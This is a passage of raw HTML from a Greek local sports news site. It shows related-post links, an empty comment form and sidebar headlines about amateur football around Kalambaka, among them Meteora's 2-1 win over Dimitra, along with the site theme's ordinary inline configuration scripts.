block_td_uid_3_6976abb59b4c8.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6976abb59b4c8_rand","td_column_number":3,"live_filter_cur_post_id":7539,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976abb59b4c8_rand","tdc_css_class_style":"td_uid_3_6976abb59b4c8_rand_style"}';
block_td_uid_3_6976abb59b4c8.td_column_number = "3";
block_td_uid_3_6976abb59b4c8.block_type = "td_block_related_posts";
block_td_uid_3_6976abb59b4c8.post_count = "6";
block_td_uid_3_6976abb59b4c8.found_posts = "762";
block_td_uid_3_6976abb59b4c8.header_color = "";
block_td_uid_3_6976abb59b4c8.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976abb59b4c8.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_6976abb59b4c8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6976abb59d169" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976abb59b4c8" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6976abb59d16e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976abb59b4c8" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6976abb59b4c8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" class="td-image-wrap" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/PhotoGrid_Site_1769358443394-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%b9%cf%89%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%b3%ce%ba%ce%bf%cf%8d%ce%bc%cf%80%ce%bb%ce%b9%ce%b1%cf%82/" rel="bookmark" title="Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια">Έφυγε από την ζωή ο Ιωάννης Γκούμπλιας, πατέρας του προπονητή Βασίλη Γκούμπλια</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-37/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" class="td-image-wrap" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/10/spark_ts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%86%ce%b9%ce%bb%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%ce%ba%ce%ac-events-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-spark/" rel="bookmark" title="Φιλανθρωπικά events από το Γυμναστήριο SPARK">Φιλανθρωπικά events από το Γυμναστήριο SPARK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" class="td-image-wrap" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/09/Baftisi-p-aygP1420039-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf-%cf%8c%ce%bd%ce%bf%ce%bc%ce%b1-%ce%b1%cf%85%cf%84%ce%bf%cf%8d-%ce%ba%cf%89%ce%bd%cf%83%cf%84%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%cf%82-%ce%bf-%ce%bd%ce%b5%cf%8c/" rel="bookmark" title="Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος">Και το όνομα αυτού&#8230; Κωνσταντίνος ο νεότερος</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" class="td-image-wrap" title="Ευχαριστήριο από τον ΑΣ Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/01/AS-METEORA-logo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ευχαριστήριο από τον ΑΣ Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%87%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-32/" rel="bookmark" title="Ευχαριστήριο από τον ΑΣ Μετέωρα">Ευχαριστήριο από τον ΑΣ Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" class="td-image-wrap" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/07/Agiofyllo-xorosP1410131-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">ΔΙΑΦΟΡΑ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%84%ce%bf-%ce%ba%ce%ad%cf%86%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%87%ce%bf%cf%81%cf%8c-%cf%84%ce%bf%cf%85-%ce%b5%ce%be%cf%89%cf%81%ce%b1%cf%8a%cf%83%cf%84/" rel="bookmark" title="Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου">Ατελείωτο κέφι στον χορό του Εξωραϊστικού Μορφωτικού Συλλόγου Αγιοφύλλου</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976abb59b4c8" data-td_block_id="td_uid_3_6976abb59b4c8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976abb59b4c8" data-td_block_id="td_uid_3_6976abb59b4c8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%AD%CE%BD%CE%BF%CF%85%CE%BC%CE%B5-%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%AD%CF%84%CF%83%CE%B9-%CE%B1%CF%80%CE%BB%CE%AC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='7539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6976abb59ec52_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6976abb59ec52" ><script>var block_td_uid_6_6976abb59ec52 = new tdBlock();
block_td_uid_6_6976abb59ec52.id = "td_uid_6_6976abb59ec52";
block_td_uid_6_6976abb59ec52.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6976abb59ec52_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6976abb59ec52_rand","tdc_css_class_style":"td_uid_6_6976abb59ec52_rand_style"}';
block_td_uid_6_6976abb59ec52.td_column_number = "1";
block_td_uid_6_6976abb59ec52.block_type = "td_block_2";
block_td_uid_6_6976abb59ec52.post_count = "5";
block_td_uid_6_6976abb59ec52.found_posts = "2161";
block_td_uid_6_6976abb59ec52.header_color = "#";
block_td_uid_6_6976abb59ec52.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976abb59ec52.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_6976abb59ec52);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6976abb59ec52 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Έστω και δύσκολα και με ανατροπή τα Μετέωρα κατάφεραν και νίκησαν με 2-1 την Δήμητρα στην τελευταία αγωνιστική του πρώτου γύρου.
 	Η 11η...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:06:00+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

